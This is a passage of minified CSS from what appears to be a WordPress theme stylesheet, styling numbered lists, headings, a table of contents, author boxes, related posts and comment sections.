ol[start="38"]{counter-reset:section 37}.archive-description ol li[value="38"],.entry-content ol li[value="38"],.home-text ol li[value="38"]{counter-reset:section 37}.archive-description ol[start="39"],.entry-content ol[start="39"],.home-text ol[start="39"]{counter-reset:section 38}.archive-description ol li[value="39"],.entry-content ol li[value="39"],.home-text ol li[value="39"]{counter-reset:section 38}.archive-description ol[start="40"],.entry-content ol[start="40"],.home-text ol[start="40"]{counter-reset:section 39}.archive-description ol li[value="40"],.entry-content ol li[value="40"],.home-text ol li[value="40"]{counter-reset:section 39}.archive-description ol[start="41"],.entry-content ol[start="41"],.home-text ol[start="41"]{counter-reset:section 40}.archive-description ol li[value="41"],.entry-content ol li[value="41"],.home-text ol li[value="41"]{counter-reset:section 40}.archive-description ol[start="42"],.entry-content ol[start="42"],.home-text ol[start="42"]{counter-reset:section 41}.archive-description ol li[value="42"],.entry-content ol li[value="42"],.home-text ol li[value="42"]{counter-reset:section 41}.archive-description ol[start="43"],.entry-content ol[start="43"],.home-text ol[start="43"]{counter-reset:section 42}.archive-description ol li[value="43"],.entry-content ol li[value="43"],.home-text ol li[value="43"]{counter-reset:section 42}.archive-description ol[start="44"],.entry-content ol[start="44"],.home-text ol[start="44"]{counter-reset:section 43}.archive-description ol li[value="44"],.entry-content ol li[value="44"],.home-text ol li[value="44"]{counter-reset:section 43}.archive-description ol[start="45"],.entry-content ol[start="45"],.home-text ol[start="45"]{counter-reset:section 44}.archive-description ol li[value="45"],.entry-content ol li[value="45"],.home-text ol li[value="45"]{counter-reset:section 44}.archive-description ol[start="46"],.entry-content ol[start="46"],.home-text ol[start="46"]{counter-reset:section 45}.archive-description ol li[value="46"],.entry-content ol li[value="46"],.home-text ol li[value="46"]{counter-reset:section 45}.archive-description ol[start="47"],.entry-content ol[start="47"],.home-text ol[start="47"]{counter-reset:section 46}.archive-description ol li[value="47"],.entry-content ol li[value="47"],.home-text ol li[value="47"]{counter-reset:section 46}.archive-description ol[start="48"],.entry-content ol[start="48"],.home-text ol[start="48"]{counter-reset:section 47}.archive-description ol li[value="48"],.entry-content ol li[value="48"],.home-text ol li[value="48"]{counter-reset:section 47}.archive-description ol[start="49"],.entry-content ol[start="49"],.home-text ol[start="49"]{counter-reset:section 48}.archive-description ol li[value="49"],.entry-content ol li[value="49"],.home-text ol li[value="49"]{counter-reset:section 48}.archive-description ol[start="50"],.entry-content ol[start="50"],.home-text ol[start="50"]{counter-reset:section 49}.archive-description ol li[value="50"],.entry-content ol li[value="50"],.home-text ol li[value="50"]{counter-reset:section 49}@media (max-width:767px){.archive-description .wp-block-media-text,.entry-content .wp-block-media-text,.home-text .wp-block-media-text{display:block}.archive-description .wp-block-media-text .wp-block-media-text__media,.entry-content .wp-block-media-text .wp-block-media-text__media,.home-text .wp-block-media-text .wp-block-media-text__media{margin-bottom:1em}.archive-description .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text .wp-block-media-text__content,.home-text .wp-block-media-text .wp-block-media-text__content{padding:0}}.archive-description .content-right,.entry-content .content-right,.home-text .content-right{font-size:.95em;margin-bottom:1.5em}@media (min-width:1200px){.archive-description .content-right,.entry-content .content-right,.home-text .content-right{position:absolute;right:-460px;width:350px;font-size:.8em}}.archive-description .content-post img,.entry-content .content-post img,.home-text .content-post img{display:block;max-width:100px;margin-bottom:.3em}.archive-description .content-wide,.entry-content .content-wide,.home-text .content-wide{font-size:1.2em;margin-bottom:1.5em}@media (min-width:768px){.archive-description .content-wide,.entry-content .content-wide,.home-text .content-wide{font-size:1.3em}}@media (min-width:1200px){.archive-description .content-wide,.entry-content .content-wide,.home-text .content-wide{margin:50px -410px 50px 50px}}.archive-description .wp-caption,.entry-content .wp-caption,.home-text .wp-caption{max-width:100%!important;width:auto!important}.archive-description .wp-caption-text,.entry-content .wp-caption-text,.home-text .wp-caption-text{font-size:.75em;font-family:Roboto,Arial,"Helvetica Neue",Helvetica,sans-serif;color:#666;text-align:left}.archive-description figure,.entry-content figure,.home-text figure{margin:0 0 1.5em}h1,h2,h3,h4,h5,h6{margin-top:1.9em;margin-bottom:.6em;line-height:1.3}h2{font-size:1.25rem}@media (min-width:576px){h2{font-size:1.6rem}}@media (min-width:768px){h2{font-size:2rem}}h3{font-size:1.2rem}@media (min-width:576px){h3{font-size:1.4rem}}@media (min-width:768px){h3{font-size:1.75rem}}h4{font-size:1.1rem}@media (min-width:576px){h4{font-size:1.3rem}}@media (min-width:768px){h4{font-size:1.5rem}}h5{font-size:1rem}@media (min-width:576px){h5{font-size:1.1rem}}@media (min-width:768px){h5{font-size:1.25rem}}h6{font-size:1rem}.post-thumbnail{margin-bottom:30px}@media (min-width:1200px){.post-thumbnail--wide{max-width:1200px;left:0}}.author-box,.entry-rating,.entry-tags{margin-bottom:30px}.entry-tag{display:inline-block}.entry-tag a{display:inline-block;vertical-align:top;color:#305cf7;border:1px solid #cadced;border-radius:20px;text-transform:lowercase;padding:2px 16px 3px;text-decoration:none;font-size:.9em;white-space:nowrap;margin-bottom:.3em}.entry-tag a:before{content:"# ";color:#95c1e6}.entry-tag a:focus,.entry-tag a:hover{border-color:#305cf7;outline:0}.entry-tag a:last-child{margin-right:10px}.meta-source{color:#999}.meta-source a{color:#999;border-bottom:1px solid #cecece;text-decoration:none}.ps-link{cursor:pointer}.home-header{margin-bottom:2rem}.entry-footer{margin-bottom:4rem}@media (min-width:576px){.entry-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}}.entry-footer__comments{cursor:pointer;margin-right:3rem}@media (max-width:575px){.entry-footer__comments{display:block;margin-bottom:15px}}.entry-footer__comments sup{color:#666;margin-left:5px;font-size:.7em}.entry-footer__comments:hover{color:#305cf7}.entry-footer__share-title{margin-right:10px}@media (max-width:575px){.entry-footer__share-title{display:block;margin-bottom:5px}}.social-button{border-radius:0}.entry-rating{margin-bottom:1em}.entry-rating .entry-bottom__header{width:100%;font-size:1.05em;font-weight:700;margin-bottom:.3rem}.entry-content--hidden{overflow:hidden}.entry-content--show-hidden{position:absolute;bottom:0;left:0;right:0;width:100%;padding-top:100px;background:#fff;background:-webkit-gradient(linear,left bottom,left top,color-stop(45%,#fff),to(rgba(255,255,255,0)));background:-o-linear-gradient(bottom,#fff 45%,rgba(255,255,255,0) 100%);background:linear-gradient(0deg,#fff 45%,rgba(255,255,255,0) 100%)}.table-of-contents{background:#f3f4f4;margin-bottom:30px}.table-of-contents__header{padding:15px 30px;font-weight:700}.table-of-contents__hide{cursor:pointer}.table-of-contents__hide:after{content:"⮟";margin-left:12px}.table-of-contents__hide:hover{opacity:.9}.table-of-contents.open .table-of-contents__list{display:block}.table-of-contents.open .table-of-contents__hide:after{content:"⮝"}.table-of-contents ol{margin:0 30px 0;padding-bottom:15px}.table-of-contents ol li{padding-left:0;margin-bottom:0}.table-of-contents ol li:before{content:counter(point) ". ";position:relative;top:auto;left:auto;width:auto;height:auto;border:none;opacity:.5;margin-right:5px;margin-left:0}.table-of-contents ol .level-1{counter-increment:point;counter-reset:sublist;font-size:.92em}.table-of-contents ol .level-1:before{width:1.6em}.table-of-contents ol .level-2{counter-reset:sublist3;margin-top:.3em;margin-bottom:.7em;margin-left:30px}.table-of-contents ol .level-2:before{content:counter(point) "." counter(sublist) ". ";counter-increment:sublist;width:2.5em}.table-of-contents ol .level-3{counter-reset:sublist4;font-size:.88em;margin-top:.3em;margin-bottom:.7em;margin-left:70px}.table-of-contents ol .level-3:before{content:counter(point) "." counter(sublist) "." counter(sublist3) ". ";counter-increment:sublist3;width:3.3em}.table-of-contents ol .level-4{counter-reset:sublist5;font-size:.8em;margin-top:.3em;margin-bottom:.7em;margin-left:120px}.table-of-contents ol .level-4:before{content:counter(point) "." counter(sublist) "." counter(sublist3) "." counter(sublist4) ". ";counter-increment:sublist4;width:3.8em}.table-of-contents ol .level-5{counter-reset:sublist6;font-size:.75em;margin-top:.3em;margin-bottom:.7em;margin-left:175px}.table-of-contents ol .level-5:before{content:counter(point) "." counter(sublist) "." counter(sublist3) "." counter(sublist4) "." counter(sublist5) ". ";counter-increment:sublist5;width:4.8em}.author-box{padding:15px 20px 15px;border-top:1px solid #eaeaea}.author-box:after,.author-box:before{content:" ";display:table;line-height:0}.author-box:after{clear:both}@media (min-width:992px){.author-box{padding:35px 0 25px}}.author-box__ava{float:left;margin-right:20px}.author-box__ava img{border-radius:50%}.author-box__body{overflow:hidden}.author-box__author{font-family:Roboto,Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:600;margin-bottom:10px}.author-box__author em{margin-left:10px;font-weight:400;color:#777;font-size:.7em}.author-box__description{font-size:.9em;line-height:1.3}.author-box__social-title{width:100%;font-size:1em;font-weight:700;margin-bottom:.7rem}.related-posts{padding-left:25px;padding-right:25px}@media (min-width:768px){.related-posts{padding-left:0;padding-right:0}}.related-posts__header{font-weight:700;font-size:2rem;margin-bottom:15px;font-family:Roboto,Arial,"Helvetica Neue",Helvetica,sans-serif;padding-left:.4rem;margin-left:-.4rem;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffff8e),to(#ffff8e));background-image:-o-linear-gradient(#ffff8e,#ffff8e);background-image:linear-gradient(#ffff8e,#ffff8e);background-repeat:no-repeat;background-size:40% .3em;background-position:0 80%}.related-posts__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-25px;margin-right:-25px}@media (min-width:1200px){.related-posts__list{margin-right:-460px}.sidebar-none .related-posts__list{margin-right:0}}@media (min-width:768px){.related-posts__list .post-box{width:33.33%}}@media (min-width:1200px){.related-posts__list .post-box{width:25%}}.related-posts__list .post-box__title{width:100%;font-size:15px}.entry-comments{display:none;margin-bottom:3rem}.entry-comments .donut{margin-right:15px;vertical-align:middle}.entry-comments .donut--full{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(255,255,255,.5)}.comments-bottom{margin-bottom:3rem}.comment-reply-title,.comments-title{font-weight:700;font-size:2rem;margin-bottom:1rem;font-family:Roboto,Arial,"Helvetica Neue",Helvetica,sans-serif;padding-left:.4rem;margin-left:-.4rem;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffff8e),to(#ffff8e));background-image:-o-linear-gradient(#ffff8e,#ffff8e);background-image:linear-gradient(#ffff8e,#ffff8e);background-repeat:no-repeat;background-size:40% .3em;background-position:0 80%}.comment-reply-title sup,.comments-title sup{margin-left:9px;font-size:.65em}.comment-reply-title small{font-size:.55em}@media (min-width:576px){.comments-area{border-left:1px solid #eee;padding-left:2rem}}.comment-list{padding:0;margin:0;list-style:none}.comment-list .comment{margin-bottom:20px}.comment-list .comment-box{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.comment-list .bypostauthor .comment-author{padding-left:.6rem;margin-left:-.6rem;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffff8e),to(#ffff8e));background-image:-o-linear-gradient(#ffff8e,#ffff8e);background-image:linear-gradient(#ffff8e,#ffff8e);background-repeat:no-repeat;background-size:100% .3em;background-position:0 80%}.comment-list .children{list-style:none;margin:1rem 0 0;padding:0 0 0 15px}@media (min-width:768px){.comment-list .children{padding-left:75px}}.comment-list .comment-header{position:relative;padding-left:75px}.comment-list .comment-avatar{position:absolute;top:0;left:0}.comment-list .comment-avatar img{border-radius:50%}.comment-list .comment-meta{margin-bottom:10px}.comment-list .comment-author{font-style:normal;font-weight:700;color:#333}.comment-list .comment-author.root-pseudo-link,.comment-list .comment-author.spanlink{border-bottom:1px solid #ccc}.comment-list .comment-author-post{margin-left:4px;font-size:.8em}.comment-list .comment-time{color:#999;margin-left:20px;font-size:.8em;opacity:.6;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.comment-list .comment-body{padding-left:75px}.comment-list .comment-text{word-wrap:break-word;font-size:.95em}.comment-list .comment-text p{margin-top:.4rem;margin-bottom:.4rem}.comment-list .comment-footer{line-height:1;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (min-width:992px){.comment-list .comment-footer{opacity:0}}.comment-reply-link{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;font-size:.85em;cursor:pointer;color:#305cf7}.comment-box:hover .comment-time{opacity:1}.comment-box:hover .comment-footer{opacity:1}.comment-respond{padding:2rem;border:5px solid #ffff8e}@media (min-width:576px){.comment-respond{padding:2rem 3rem}}@media (min-width:768px){.comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url{width:32%;float:left;margin-left:2%}}.comment-respond .comment-form-author{margin-left:0}.comment-respond .comment-form-comment:before{content:"";display:block;clear:both}.comment-respond .comment-form-author label,.comment-respond .comment-form-comment label,.comment-respond .comment-form-email label,.comment-respond .comment-form-url label{display:block}.comment-respond .comment-form-author input,.comment-respond .comment-form-author textarea,.comment-respond .comment-form-comment input,.comment-respond .comment-form-comment textarea,.comment-respond .comment-form-email input,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url input,.comment-respond .comment-form-url textarea{display:block;width:100%;border:1px solid #ccc;padding:6px 12px;line-height:1.42857143;outline:0}.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus{border-color:#008acf}.comment-respond .comment-form-author textarea,.comment-respond .comment-form-comment textarea,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url textarea{resize:vertical}.comment-respond .form-submit:before{content:"";clear:both;display:block}.comment-respond .comment-notes-after{font-size:85%;margin-bottom:15px}.comment-respond .comment-notes-after:after,.comment-respond .comment-notes-after:before{content:" ";display:table;line-height:0}.comment-respond .comment-notes-after:after{clear:both}.comment-respond .comment-form-cookies-consent input[type=checkbox]{margin-right:5px}